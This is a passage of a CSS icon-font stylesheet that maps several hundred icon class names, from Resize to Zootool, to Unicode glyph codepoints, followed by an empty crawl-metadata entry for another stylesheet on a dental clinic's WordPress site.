.icon-solid-Resize:before{content:"\ebec";}
.icon-solid-Restore-Window:before{content:"\ebed";}
.icon-solid-Retouching:before{content:"\ebee";}
.icon-solid-Retro-Camera:before{content:"\ebef";}
.icon-solid-Retro:before{content:"\ebf0";}
.icon-solid-Retweet:before{content:"\ebf1";}
.icon-solid-Reverbnation:before{content:"\ebf2";}
.icon-solid-Rewind:before{content:"\ebf3";}
.icon-solid-RGB:before{content:"\ebf4";}
.icon-solid-Ribbon-2:before{content:"\ebf5";}
.icon-solid-Ribbon-3:before{content:"\ebf6";}
.icon-solid-Ribbon:before{content:"\ebf7";}
.icon-solid-Right-2:before{content:"\ebf8";}
.icon-solid-Right-3:before{content:"\ebf9";}
.icon-solid-Right-4:before{content:"\ebfa";}
.icon-solid-Right-ToLeft:before{content:"\ebfb";}
.icon-solid-Right:before{content:"\ebfc";}
.icon-solid-Road-2:before{content:"\ebfd";}
.icon-solid-Road-3:before{content:"\ebfe";}
.icon-solid-Road:before{content:"\ebff";}
.icon-solid-Robot-2:before{content:"\ec00";}
.icon-solid-Robot:before{content:"\ec01";}
.icon-solid-Rock-andRoll:before{content:"\ec02";}
.icon-solid-Rocket:before{content:"\ec03";}
.icon-solid-Roller:before{content:"\ec04";}
.icon-solid-Roof:before{content:"\ec05";}
.icon-solid-Rook:before{content:"\ec06";}
.icon-solid-Rotate-Gesture:before{content:"\ec07";}
.icon-solid-Rotate-Gesture2:before{content:"\ec08";}
.icon-solid-Rotate-Gesture3:before{content:"\ec09";}
.icon-solid-Rotation-390:before{content:"\ec0a";}
.icon-solid-Rotation:before{content:"\ec0b";}
.icon-solid-Router-2:before{content:"\ec0c";}
.icon-solid-Router:before{content:"\ec0d";}
.icon-solid-RSS:before{content:"\ec0e";}
.icon-solid-Ruler-2:before{content:"\ec0f";}
.icon-solid-Ruler:before{content:"\ec10";}
.icon-solid-Running-Shoes:before{content:"\ec11";}
.icon-solid-Running:before{content:"\ec12";}
.icon-solid-Safari:before{content:"\ec13";}
.icon-solid-Safe-Box:before{content:"\ec14";}
.icon-solid-Safe-Box2:before{content:"\ec15";}
.icon-solid-Safety-PinClose:before{content:"\ec16";}
.icon-solid-Safety-PinOpen:before{content:"\ec17";}
.icon-solid-Sagittarus-2:before{content:"\ec18";}
.icon-solid-Sagittarus:before{content:"\ec19";}
.icon-solid-Sailing-Ship:before{content:"\ec1a";}
.icon-solid-Sand-watch:before{content:"\ec1b";}
.icon-solid-Sand-watch2:before{content:"\ec1c";}
.icon-solid-Santa-Claus:before{content:"\ec1d";}
.icon-solid-Santa-Claus2:before{content:"\ec1e";}
.icon-solid-Santa-onSled:before{content:"\ec1f";}
.icon-solid-Satelite-2:before{content:"\ec20";}
.icon-solid-Satelite:before{content:"\ec21";}
.icon-solid-Save-Window:before{content:"\ec22";}
.icon-solid-Save:before{content:"\ec23";}
.icon-solid-Saw:before{content:"\ec24";}
.icon-solid-Saxophone:before{content:"\ec25";}
.icon-solid-Scale:before{content:"\ec26";}
.icon-solid-Scarf:before{content:"\ec27";}
.icon-solid-Scissor:before{content:"\ec28";}
.icon-solid-Scooter-Front:before{content:"\ec29";}
.icon-solid-Scooter:before{content:"\ec2a";}
.icon-solid-Scorpio-2:before{content:"\ec2b";}
.icon-solid-Scorpio:before{content:"\ec2c";}
.icon-solid-Scotland:before{content:"\ec2d";}
.icon-solid-Screwdriver:before{content:"\ec2e";}
.icon-solid-Scroll-Fast:before{content:"\ec2f";}
.icon-solid-Scroll:before{content:"\ec30";}
.icon-solid-Scroller-2:before{content:"\ec31";}
.icon-solid-Scroller:before{content:"\ec32";}
.icon-solid-Sea-Dog:before{content:"\ec33";}
.icon-solid-Search-onCloud:before{content:"\ec34";}
.icon-solid-Search-People:before{content:"\ec35";}
.icon-solid-secound:before{content:"\ec36";}
.icon-solid-secound2:before{content:"\ec37";}
.icon-solid-Security-Block:before{content:"\ec38";}
.icon-solid-Security-Bug:before{content:"\ec39";}
.icon-solid-Security-Camera:before{content:"\ec3a";}
.icon-solid-Security-Check:before{content:"\ec3b";}
.icon-solid-Security-Settings:before{content:"\ec3c";}
.icon-solid-Security-Smiley:before{content:"\ec3d";}
.icon-solid-Securiy-Remove:before{content:"\ec3e";}
.icon-solid-Seed:before{content:"\ec3f";}
.icon-solid-Selfie:before{content:"\ec40";}
.icon-solid-Serbia:before{content:"\ec41";}
.icon-solid-Server-2:before{content:"\ec42";}
.icon-solid-Server:before{content:"\ec43";}
.icon-solid-Servers:before{content:"\ec44";}
.icon-solid-Settings-Window:before{content:"\ec45";}
.icon-solid-Sewing-Machine:before{content:"\ec46";}
.icon-solid-Sexual:before{content:"\ec47";}
.icon-solid-Share-onCloud:before{content:"\ec48";}
.icon-solid-Share-Window:before{content:"\ec49";}
.icon-solid-Share:before{content:"\ec4a";}
.icon-solid-Sharethis:before{content:"\ec4b";}
.icon-solid-Shark:before{content:"\ec4c";}
.icon-solid-Sheep:before{content:"\ec4d";}
.icon-solid-Sheriff-Badge:before{content:"\ec4e";}
.icon-solid-Shield:before{content:"\ec4f";}
.icon-solid-Ship-2:before{content:"\ec50";}
.icon-solid-Ship:before{content:"\ec51";}
.icon-solid-Shirt:before{content:"\ec52";}
.icon-solid-Shoes-2:before{content:"\ec53";}
.icon-solid-Shoes-3:before{content:"\ec54";}
.icon-solid-Shoes:before{content:"\ec55";}
.icon-solid-Shop-2:before{content:"\ec56";}
.icon-solid-Shop-3:before{content:"\ec57";}
.icon-solid-Shop-4:before{content:"\ec58";}
.icon-solid-Shop:before{content:"\ec59";}
.icon-solid-Shopping-Bag:before{content:"\ec5a";}
.icon-solid-Shopping-Basket:before{content:"\ec5b";}
.icon-solid-Shopping-Cart:before{content:"\ec5c";}
.icon-solid-Short-Pants:before{content:"\ec5d";}
.icon-solid-Shoutwire:before{content:"\ec5e";}
.icon-solid-Shovel:before{content:"\ec5f";}
.icon-solid-Shuffle-2:before{content:"\ec60";}
.icon-solid-Shuffle-3:before{content:"\ec61";}
.icon-solid-Shuffle-4:before{content:"\ec62";}
.icon-solid-Shuffle:before{content:"\ec63";}
.icon-solid-Shutter:before{content:"\ec64";}
.icon-solid-Sidebar-Window:before{content:"\ec65";}
.icon-solid-Signal:before{content:"\ec66";}
.icon-solid-Singapore:before{content:"\ec67";}
.icon-solid-Skate-Shoes:before{content:"\ec68";}
.icon-solid-Skateboard-2:before{content:"\ec69";}
.icon-solid-Skateboard:before{content:"\ec6a";}
.icon-solid-Skeleton:before{content:"\ec6b";}
.icon-solid-Ski:before{content:"\ec6c";}
.icon-solid-Skirt:before{content:"\ec6d";}
.icon-solid-Skrill:before{content:"\ec6e";}
.icon-solid-Skull:before{content:"\ec6f";}
.icon-solid-Skydiving:before{content:"\ec70";}
.icon-solid-Skype:before{content:"\ec71";}
.icon-solid-Sled-withGifts:before{content:"\ec72";}
.icon-solid-Sled:before{content:"\ec73";}
.icon-solid-Sleeping:before{content:"\ec74";}
.icon-solid-Sleet:before{content:"\ec75";}
.icon-solid-Slippers:before{content:"\ec76";}
.icon-solid-Smart:before{content:"\ec77";}
.icon-solid-Smartphone-2:before{content:"\ec78";}
.icon-solid-Smartphone-3:before{content:"\ec79";}
.icon-solid-Smartphone-4:before{content:"\ec7a";}
.icon-solid-Smartphone-Secure:before{content:"\ec7b";}
.icon-solid-Smartphone:before{content:"\ec7c";}
.icon-solid-Smile:before{content:"\ec7d";}
.icon-solid-Smoking-Area:before{content:"\ec7e";}
.icon-solid-Smoking-Pipe:before{content:"\ec7f";}
.icon-solid-Snake:before{content:"\ec80";}
.icon-solid-Snorkel:before{content:"\ec81";}
.icon-solid-Snow-2:before{content:"\ec82";}
.icon-solid-Snow-Dome:before{content:"\ec83";}
.icon-solid-Snow-Storm:before{content:"\ec84";}
.icon-solid-Snow:before{content:"\ec85";}
.icon-solid-Snowflake-2:before{content:"\ec86";}
.icon-solid-Snowflake-3:before{content:"\ec87";}
.icon-solid-Snowflake-4:before{content:"\ec88";}
.icon-solid-Snowflake:before{content:"\ec89";}
.icon-solid-Snowman:before{content:"\ec8a";}
.icon-solid-Soccer-Ball:before{content:"\ec8b";}
.icon-solid-Soccer-Shoes:before{content:"\ec8c";}
.icon-solid-Socks:before{content:"\ec8d";}
.icon-solid-Solar:before{content:"\ec8e";}
.icon-solid-Sound-Wave:before{content:"\ec8f";}
.icon-solid-Sound:before{content:"\ec90";}
.icon-solid-Soundcloud:before{content:"\ec91";}
.icon-solid-Soup:before{content:"\ec92";}
.icon-solid-South-Africa:before{content:"\ec93";}
.icon-solid-Space-Needle:before{content:"\ec94";}
.icon-solid-Spain:before{content:"\ec95";}
.icon-solid-Spam-Mail:before{content:"\ec96";}
.icon-solid-Speach-Bubble:before{content:"\ec97";}
.icon-solid-Speach-Bubble2:before{content:"\ec98";}
.icon-solid-Speach-Bubble3:before{content:"\ec99";}
.icon-solid-Speach-Bubble4:before{content:"\ec9a";}
.icon-solid-Speach-Bubble5:before{content:"\ec9b";}
.icon-solid-Speach-Bubble6:before{content:"\ec9c";}
.icon-solid-Speach-Bubble7:before{content:"\ec9d";}
.icon-solid-Speach-Bubble8:before{content:"\ec9e";}
.icon-solid-Speach-Bubble9:before{content:"\ec9f";}
.icon-solid-Speach-Bubble10:before{content:"\eca0";}
.icon-solid-Speach-Bubble11:before{content:"\eca1";}
.icon-solid-Speach-Bubble12:before{content:"\eca2";}
.icon-solid-Speach-Bubble13:before{content:"\eca3";}
.icon-solid-Speach-BubbleAsking:before{content:"\eca4";}
.icon-solid-Speach-BubbleComic:before{content:"\eca5";}
.icon-solid-Speach-BubbleComic2:before{content:"\eca6";}
.icon-solid-Speach-BubbleComic3:before{content:"\eca7";}
.icon-solid-Speach-BubbleComic4:before{content:"\eca8";}
.icon-solid-Speach-BubbleDialog:before{content:"\eca9";}
.icon-solid-Speach-Bubbles:before{content:"\ecaa";}
.icon-solid-Speak-2:before{content:"\ecab";}
.icon-solid-Speak:before{content:"\ecac";}
.icon-solid-Speaker-2:before{content:"\ecad";}
.icon-solid-Speaker:before{content:"\ecae";}
.icon-solid-Spell-Check:before{content:"\ecaf";}
.icon-solid-Spell-CheckABC:before{content:"\ecb0";}
.icon-solid-Spermium:before{content:"\ecb1";}
.icon-solid-Spider:before{content:"\ecb2";}
.icon-solid-Spiderweb:before{content:"\ecb3";}
.icon-solid-Split-FourSquareWindow:before{content:"\ecb4";}
.icon-solid-Split-Horizontal:before{content:"\ecb5";}
.icon-solid-Split-Horizontal2Window:before{content:"\ecb6";}
.icon-solid-Split-Vertical:before{content:"\ecb7";}
.icon-solid-Split-Vertical2:before{content:"\ecb8";}
.icon-solid-Split-Window:before{content:"\ecb9";}
.icon-solid-Spoder:before{content:"\ecba";}
.icon-solid-Spoon:before{content:"\ecbb";}
.icon-solid-Sport-Mode:before{content:"\ecbc";}
.icon-solid-Sports-Clothings1:before{content:"\ecbd";}
.icon-solid-Sports-Clothings2:before{content:"\ecbe";}
.icon-solid-Sports-Shirt:before{content:"\ecbf";}
.icon-solid-Spot:before{content:"\ecc0";}
.icon-solid-Spray:before{content:"\ecc1";}
.icon-solid-Spread:before{content:"\ecc2";}
.icon-solid-Spring:before{content:"\ecc3";}
.icon-solid-Spurl:before{content:"\ecc4";}
.icon-solid-Spy:before{content:"\ecc5";}
.icon-solid-Squirrel:before{content:"\ecc6";}
.icon-solid-SSL:before{content:"\ecc7";}
.icon-solid-St-BasilsCathedral:before{content:"\ecc8";}
.icon-solid-St-PaulsCathedral:before{content:"\ecc9";}
.icon-solid-Stamp-2:before{content:"\ecca";}
.icon-solid-Stamp:before{content:"\eccb";}
.icon-solid-Stapler:before{content:"\eccc";}
.icon-solid-Star-Track:before{content:"\eccd";}
.icon-solid-Star:before{content:"\ecce";}
.icon-solid-Starfish:before{content:"\eccf";}
.icon-solid-Start2:before{content:"\ecd0";}
.icon-solid-Start-3:before{content:"\ecd1";}
.icon-solid-Start-ways:before{content:"\ecd2";}
.icon-solid-Start:before{content:"\ecd3";}
.icon-solid-Statistic:before{content:"\ecd4";}
.icon-solid-Stethoscope:before{content:"\ecd5";}
.icon-solid-stop--2:before{content:"\ecd6";}
.icon-solid-Stop-Music:before{content:"\ecd7";}
.icon-solid-Stop:before{content:"\ecd8";}
.icon-solid-Stopwatch-2:before{content:"\ecd9";}
.icon-solid-Stopwatch:before{content:"\ecda";}
.icon-solid-Storm:before{content:"\ecdb";}
.icon-solid-Street-View:before{content:"\ecdc";}
.icon-solid-Street-View2:before{content:"\ecdd";}
.icon-solid-Strikethrough-Text:before{content:"\ecde";}
.icon-solid-Stroller:before{content:"\ecdf";}
.icon-solid-Structure:before{content:"\ece0";}
.icon-solid-Student-Female:before{content:"\ece1";}
.icon-solid-Student-Hat:before{content:"\ece2";}
.icon-solid-Student-Hat2:before{content:"\ece3";}
.icon-solid-Student-Male:before{content:"\ece4";}
.icon-solid-Student-MaleFemale:before{content:"\ece5";}
.icon-solid-Students:before{content:"\ece6";}
.icon-solid-Studio-Flash:before{content:"\ece7";}
.icon-solid-Studio-Lightbox:before{content:"\ece8";}
.icon-solid-Stumbleupon:before{content:"\ece9";}
.icon-solid-Suit:before{content:"\ecea";}
.icon-solid-Suitcase:before{content:"\eceb";}
.icon-solid-Sum-2:before{content:"\ecec";}
.icon-solid-Sum:before{content:"\eced";}
.icon-solid-Summer:before{content:"\ecee";}
.icon-solid-Sun-CloudyRain:before{content:"\ecef";}
.icon-solid-Sun:before{content:"\ecf0";}
.icon-solid-Sunglasses-2:before{content:"\ecf1";}
.icon-solid-Sunglasses-3:before{content:"\ecf2";}
.icon-solid-Sunglasses-Smiley:before{content:"\ecf3";}
.icon-solid-Sunglasses-Smiley2:before{content:"\ecf4";}
.icon-solid-Sunglasses-W:before{content:"\ecf5";}
.icon-solid-Sunglasses-W2:before{content:"\ecf6";}
.icon-solid-Sunglasses-W3:before{content:"\ecf7";}
.icon-solid-Sunglasses:before{content:"\ecf8";}
.icon-solid-Sunrise:before{content:"\ecf9";}
.icon-solid-Sunset:before{content:"\ecfa";}
.icon-solid-Superman:before{content:"\ecfb";}
.icon-solid-Support:before{content:"\ecfc";}
.icon-solid-Surprise:before{content:"\ecfd";}
.icon-solid-Sushi:before{content:"\ecfe";}
.icon-solid-Sweden:before{content:"\ecff";}
.icon-solid-Swimming-Short:before{content:"\ed00";}
.icon-solid-Swimming:before{content:"\ed01";}
.icon-solid-Swimmwear:before{content:"\ed02";}
.icon-solid-Switch:before{content:"\ed03";}
.icon-solid-Switzerland:before{content:"\ed04";}
.icon-solid-Sync-Cloud:before{content:"\ed05";}
.icon-solid-Sync:before{content:"\ed06";}
.icon-solid-Synchronize-2:before{content:"\ed07";}
.icon-solid-Synchronize:before{content:"\ed08";}
.icon-solid-T-Shirt:before{content:"\ed09";}
.icon-solid-Tablet-2:before{content:"\ed0a";}
.icon-solid-Tablet-3:before{content:"\ed0b";}
.icon-solid-Tablet-Orientation:before{content:"\ed0c";}
.icon-solid-Tablet-Phone:before{content:"\ed0d";}
.icon-solid-Tablet-Secure:before{content:"\ed0e";}
.icon-solid-Tablet-Vertical:before{content:"\ed0f";}
.icon-solid-Tablet:before{content:"\ed10";}
.icon-solid-Tactic:before{content:"\ed11";}
.icon-solid-Tag-2:before{content:"\ed12";}
.icon-solid-Tag-3:before{content:"\ed13";}
.icon-solid-Tag-4:before{content:"\ed14";}
.icon-solid-Tag-5:before{content:"\ed15";}
.icon-solid-Tag:before{content:"\ed16";}
.icon-solid-Taj-Mahal:before{content:"\ed17";}
.icon-solid-Talk-Man:before{content:"\ed18";}
.icon-solid-Tap:before{content:"\ed19";}
.icon-solid-Target-Market:before{content:"\ed1a";}
.icon-solid-Target:before{content:"\ed1b";}
.icon-solid-Taurus-2:before{content:"\ed1c";}
.icon-solid-Taurus:before{content:"\ed1d";}
.icon-solid-Taxi-2:before{content:"\ed1e";}
.icon-solid-Taxi-Sign:before{content:"\ed1f";}
.icon-solid-Taxi:before{content:"\ed20";}
.icon-solid-Teacher:before{content:"\ed21";}
.icon-solid-Teapot:before{content:"\ed22";}
.icon-solid-Technorati:before{content:"\ed23";}
.icon-solid-Teddy-Bear:before{content:"\ed24";}
.icon-solid-Tee-Mug:before{content:"\ed25";}
.icon-solid-Telephone-2:before{content:"\ed26";}
.icon-solid-Telephone:before{content:"\ed27";}
.icon-solid-Telescope:before{content:"\ed28";}
.icon-solid-Temperature-2:before{content:"\ed29";}
.icon-solid-Temperature-3:before{content:"\ed2a";}
.icon-solid-Temperature:before{content:"\ed2b";}
.icon-solid-Temple:before{content:"\ed2c";}
.icon-solid-Tennis-Ball:before{content:"\ed2d";}
.icon-solid-Tennis:before{content:"\ed2e";}
.icon-solid-Tent:before{content:"\ed2f";}
.icon-solid-Test-Tube:before{content:"\ed30";}
.icon-solid-Test-Tube2:before{content:"\ed31";}
.icon-solid-Testimonal:before{content:"\ed32";}
.icon-solid-Text-Box:before{content:"\ed33";}
.icon-solid-Text-Effect:before{content:"\ed34";}
.icon-solid-Text-HighlightColor:before{content:"\ed35";}
.icon-solid-Text-Paragraph:before{content:"\ed36";}
.icon-solid-Thailand:before{content:"\ed37";}
.icon-solid-The-WhiteHouse:before{content:"\ed38";}
.icon-solid-This-SideUp:before{content:"\ed39";}
.icon-solid-Thread:before{content:"\ed3a";}
.icon-solid-Three-ArrowFork:before{content:"\ed3b";}
.icon-solid-Three-Fingers:before{content:"\ed3c";}
.icon-solid-Three-FingersDrag:before{content:"\ed3d";}
.icon-solid-Three-FingersDrag2:before{content:"\ed3e";}
.icon-solid-Three-FingersTouch:before{content:"\ed3f";}
.icon-solid-Thumb:before{content:"\ed40";}
.icon-solid-Thumbs-DownSmiley:before{content:"\ed41";}
.icon-solid-Thumbs-UpSmiley:before{content:"\ed42";}
.icon-solid-Thunder:before{content:"\ed43";}
.icon-solid-Thunderstorm:before{content:"\ed44";}
.icon-solid-Ticket:before{content:"\ed45";}
.icon-solid-Tie-2:before{content:"\ed46";}
.icon-solid-Tie-3:before{content:"\ed47";}
.icon-solid-Tie-4:before{content:"\ed48";}
.icon-solid-Tie:before{content:"\ed49";}
.icon-solid-Tiger:before{content:"\ed4a";}
.icon-solid-Time-Backup:before{content:"\ed4b";}
.icon-solid-Time-Bomb:before{content:"\ed4c";}
.icon-solid-Time-Clock:before{content:"\ed4d";}
.icon-solid-Time-Fire:before{content:"\ed4e";}
.icon-solid-Time-Machine:before{content:"\ed4f";}
.icon-solid-Time-Window:before{content:"\ed50";}
.icon-solid-Timer-2:before{content:"\ed51";}
.icon-solid-Timer:before{content:"\ed52";}
.icon-solid-To-Bottom:before{content:"\ed53";}
.icon-solid-To-Bottom2:before{content:"\ed54";}
.icon-solid-To-Left:before{content:"\ed55";}
.icon-solid-To-Right:before{content:"\ed56";}
.icon-solid-To-Top:before{content:"\ed57";}
.icon-solid-To-Top2:before{content:"\ed58";}
.icon-solid-Token-:before{content:"\ed59";}
.icon-solid-Tomato:before{content:"\ed5a";}
.icon-solid-Tongue:before{content:"\ed5b";}
.icon-solid-Tooth-2:before{content:"\ed5c";}
.icon-solid-Tooth:before{content:"\ed5d";}
.icon-solid-Top-ToBottom:before{content:"\ed5e";}
.icon-solid-Touch-Window:before{content:"\ed5f";}
.icon-solid-Tourch:before{content:"\ed60";}
.icon-solid-Tower-2:before{content:"\ed61";}
.icon-solid-Tower-Bridge:before{content:"\ed62";}
.icon-solid-Tower:before{content:"\ed63";}
.icon-solid-Trace:before{content:"\ed64";}
.icon-solid-Tractor:before{content:"\ed65";}
.icon-solid-traffic-Light:before{content:"\ed66";}
.icon-solid-Traffic-Light2:before{content:"\ed67";}
.icon-solid-Train-2:before{content:"\ed68";}
.icon-solid-Train:before{content:"\ed69";}
.icon-solid-Tram:before{content:"\ed6a";}
.icon-solid-Transform-2:before{content:"\ed6b";}
.icon-solid-Transform-3:before{content:"\ed6c";}
.icon-solid-Transform-4:before{content:"\ed6d";}
.icon-solid-Transform:before{content:"\ed6e";}
.icon-solid-Trash-withMen:before{content:"\ed6f";}
.icon-solid-Tree-2:before{content:"\ed70";}
.icon-solid-Tree-3:before{content:"\ed71";}
.icon-solid-Tree-4:before{content:"\ed72";}
.icon-solid-Tree-5:before{content:"\ed73";}
.icon-solid-Tree:before{content:"\ed74";}
.icon-solid-Trekking:before{content:"\ed75";}
.icon-solid-Triangle-ArrowDown:before{content:"\ed76";}
.icon-solid-Triangle-ArrowLeft:before{content:"\ed77";}
.icon-solid-Triangle-ArrowRight:before{content:"\ed78";}
.icon-solid-Triangle-ArrowUp:before{content:"\ed79";}
.icon-solid-Tripod-2:before{content:"\ed7a";}
.icon-solid-Tripod-andVideo:before{content:"\ed7b";}
.icon-solid-Tripod-withCamera:before{content:"\ed7c";}
.icon-solid-Tripod-withGopro:before{content:"\ed7d";}
.icon-solid-Trophy-2:before{content:"\ed7e";}
.icon-solid-Trophy:before{content:"\ed7f";}
.icon-solid-Truck:before{content:"\ed80";}
.icon-solid-Trumpet:before{content:"\ed81";}
.icon-solid-Tumblr:before{content:"\ed82";}
.icon-solid-Turkey:before{content:"\ed83";}
.icon-solid-Turn-Down:before{content:"\ed84";}
.icon-solid-Turn-Down2:before{content:"\ed85";}
.icon-solid-Turn-DownFromLeft:before{content:"\ed86";}
.icon-solid-Turn-DownFromRight:before{content:"\ed87";}
.icon-solid-Turn-Left:before{content:"\ed88";}
.icon-solid-Turn-Left3:before{content:"\ed89";}
.icon-solid-Turn-Right:before{content:"\ed8a";}
.icon-solid-Turn-Right3:before{content:"\ed8b";}
.icon-solid-Turn-Up:before{content:"\ed8c";}
.icon-solid-Turn-Up2:before{content:"\ed8d";}
.icon-solid-Turtle:before{content:"\ed8e";}
.icon-solid-Tuxedo:before{content:"\ed8f";}
.icon-solid-TV:before{content:"\ed90";}
.icon-solid-Twister:before{content:"\ed91";}
.icon-solid-Twitter-2:before{content:"\ed92";}
.icon-solid-Twitter:before{content:"\ed93";}
.icon-solid-Two-Fingers:before{content:"\ed94";}
.icon-solid-Two-FingersDrag:before{content:"\ed95";}
.icon-solid-Two-FingersDrag2:before{content:"\ed96";}
.icon-solid-Two-FingersScroll:before{content:"\ed97";}
.icon-solid-Two-FingersTouch:before{content:"\ed98";}
.icon-solid-Two-Windows:before{content:"\ed99";}
.icon-solid-Type-Pass:before{content:"\ed9a";}
.icon-solid-Ukraine:before{content:"\ed9b";}
.icon-solid-Umbrela:before{content:"\ed9c";}
.icon-solid-Umbrella-2:before{content:"\ed9d";}
.icon-solid-Umbrella-3:before{content:"\ed9e";}
.icon-solid-Under-LineText:before{content:"\ed9f";}
.icon-solid-Undo:before{content:"\eda0";}
.icon-solid-United-Kingdom:before{content:"\eda1";}
.icon-solid-United-States:before{content:"\eda2";}
.icon-solid-University-2:before{content:"\eda3";}
.icon-solid-University:before{content:"\eda4";}
.icon-solid-Unlike-2:before{content:"\eda5";}
.icon-solid-Unlike:before{content:"\eda6";}
.icon-solid-Unlock-2:before{content:"\eda7";}
.icon-solid-Unlock-3:before{content:"\eda8";}
.icon-solid-Unlock:before{content:"\eda9";}
.icon-solid-Up--Down:before{content:"\edaa";}
.icon-solid-Up--Down3:before{content:"\edab";}
.icon-solid-Up-2:before{content:"\edac";}
.icon-solid-Up-3:before{content:"\edad";}
.icon-solid-Up-4:before{content:"\edae";}
.icon-solid-Up:before{content:"\edaf";}
.icon-solid-Upgrade:before{content:"\edb0";}
.icon-solid-Upload-2:before{content:"\edb1";}
.icon-solid-Upload-toCloud:before{content:"\edb2";}
.icon-solid-Upload-Window:before{content:"\edb3";}
.icon-solid-Upload:before{content:"\edb4";}
.icon-solid-Uppercase-Text:before{content:"\edb5";}
.icon-solid-Upward:before{content:"\edb6";}
.icon-solid-URL-Window:before{content:"\edb7";}
.icon-solid-Usb-2:before{content:"\edb8";}
.icon-solid-Usb-Cable:before{content:"\edb9";}
.icon-solid-Usb:before{content:"\edba";}
.icon-solid-User:before{content:"\edbb";}
.icon-solid-Ustream:before{content:"\edbc";}
.icon-solid-Vase:before{content:"\edbd";}
.icon-solid-Vector-2:before{content:"\edbe";}
.icon-solid-Vector-3:before{content:"\edbf";}
.icon-solid-Vector-4:before{content:"\edc0";}
.icon-solid-Vector-5:before{content:"\edc1";}
.icon-solid-Vector:before{content:"\edc2";}
.icon-solid-Venn-Diagram:before{content:"\edc3";}
.icon-solid-Vest-2:before{content:"\edc4";}
.icon-solid-Vest:before{content:"\edc5";}
.icon-solid-Viddler:before{content:"\edc6";}
.icon-solid-Video-2:before{content:"\edc7";}
.icon-solid-Video-3:before{content:"\edc8";}
.icon-solid-Video-4:before{content:"\edc9";}
.icon-solid-Video-5:before{content:"\edca";}
.icon-solid-Video-6:before{content:"\edcb";}
.icon-solid-Video-GameController:before{content:"\edcc";}
.icon-solid-Video-Len:before{content:"\edcd";}
.icon-solid-Video-Len2:before{content:"\edce";}
.icon-solid-Video-Photographer:before{content:"\edcf";}
.icon-solid-Video-Tripod:before{content:"\edd0";}
.icon-solid-Video:before{content:"\edd1";}
.icon-solid-Vietnam:before{content:"\edd2";}
.icon-solid-View-Height:before{content:"\edd3";}
.icon-solid-View-Width:before{content:"\edd4";}
.icon-solid-Vimeo:before{content:"\edd5";}
.icon-solid-Virgo-2:before{content:"\edd6";}
.icon-solid-Virgo:before{content:"\edd7";}
.icon-solid-Virus-2:before{content:"\edd8";}
.icon-solid-Virus-3:before{content:"\edd9";}
.icon-solid-Virus:before{content:"\edda";}
.icon-solid-Visa:before{content:"\eddb";}
.icon-solid-Voice:before{content:"\eddc";}
.icon-solid-Voicemail:before{content:"\eddd";}
.icon-solid-Volleyball:before{content:"\edde";}
.icon-solid-Volume-Down:before{content:"\eddf";}
.icon-solid-Volume-Up:before{content:"\ede0";}
.icon-solid-VPN:before{content:"\ede1";}
.icon-solid-Wacom-Tablet:before{content:"\ede2";}
.icon-solid-Waiter:before{content:"\ede3";}
.icon-solid-Walkie-Talkie:before{content:"\ede4";}
.icon-solid-Wallet-2:before{content:"\ede5";}
.icon-solid-Wallet-3:before{content:"\ede6";}
.icon-solid-Wallet:before{content:"\ede7";}
.icon-solid-Warehouse:before{content:"\ede8";}
.icon-solid-Warning-Window:before{content:"\ede9";}
.icon-solid-Watch-2:before{content:"\edea";}
.icon-solid-Watch-3:before{content:"\edeb";}
.icon-solid-Watch:before{content:"\edec";}
.icon-solid-Wave-2:before{content:"\eded";}
.icon-solid-Wave:before{content:"\edee";}
.icon-solid-Webcam:before{content:"\edef";}
.icon-solid-weight-Lift:before{content:"\edf0";}
.icon-solid-Wheelbarrow:before{content:"\edf1";}
.icon-solid-Wheelchair:before{content:"\edf2";}
.icon-solid-Width-Window:before{content:"\edf3";}
.icon-solid-Wifi-2:before{content:"\edf4";}
.icon-solid-Wifi-Keyboard:before{content:"\edf5";}
.icon-solid-Wifi:before{content:"\edf6";}
.icon-solid-Wind-Turbine:before{content:"\edf7";}
.icon-solid-Windmill:before{content:"\edf8";}
.icon-solid-Window-2:before{content:"\edf9";}
.icon-solid-Window:before{content:"\edfa";}
.icon-solid-Windows-2:before{content:"\edfb";}
.icon-solid-Windows-Microsoft:before{content:"\edfc";}
.icon-solid-Windows:before{content:"\edfd";}
.icon-solid-Windsock:before{content:"\edfe";}
.icon-solid-Windy:before{content:"\edff";}
.icon-solid-Wine-Bottle:before{content:"\ee00";}
.icon-solid-Wine-Glass:before{content:"\ee01";}
.icon-solid-Wink:before{content:"\ee02";}
.icon-solid-Winter-2:before{content:"\ee03";}
.icon-solid-Winter:before{content:"\ee04";}
.icon-solid-Wireless:before{content:"\ee05";}
.icon-solid-Witch-Hat:before{content:"\ee06";}
.icon-solid-Witch:before{content:"\ee07";}
.icon-solid-Wizard:before{content:"\ee08";}
.icon-solid-Wolf:before{content:"\ee09";}
.icon-solid-Woman-Sign:before{content:"\ee0a";}
.icon-solid-WomanMan:before{content:"\ee0b";}
.icon-solid-Womans-Underwear:before{content:"\ee0c";}
.icon-solid-Womans-Underwear2:before{content:"\ee0d";}
.icon-solid-Women:before{content:"\ee0e";}
.icon-solid-Wonder-Woman:before{content:"\ee0f";}
.icon-solid-Wordpress:before{content:"\ee10";}
.icon-solid-Worker-Clothes:before{content:"\ee11";}
.icon-solid-Worker:before{content:"\ee12";}
.icon-solid-Wrap-Text:before{content:"\ee13";}
.icon-solid-Wreath:before{content:"\ee14";}
.icon-solid-Wrench:before{content:"\ee15";}
.icon-solid-X-Box:before{content:"\ee16";}
.icon-solid-X-ray:before{content:"\ee17";}
.icon-solid-Xanga:before{content:"\ee18";}
.icon-solid-Xing:before{content:"\ee19";}
.icon-solid-Yacht:before{content:"\ee1a";}
.icon-solid-Yahoo-Buzz:before{content:"\ee1b";}
.icon-solid-Yahoo:before{content:"\ee1c";}
.icon-solid-Yelp:before{content:"\ee1d";}
.icon-solid-Yes:before{content:"\ee1e";}
.icon-solid-Ying-Yang:before{content:"\ee1f";}
.icon-solid-Youtube:before{content:"\ee20";}
.icon-solid-Z-A:before{content:"\ee21";}
.icon-solid-Zebra:before{content:"\ee22";}
.icon-solid-Zombie:before{content:"\ee23";}
.icon-solid-Zoom-Gesture:before{content:"\ee24";}
.icon-solid-Zootool:before{content:"\ee25";}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/tribe-events/custom-1.3.css
body_size: 1612
content:
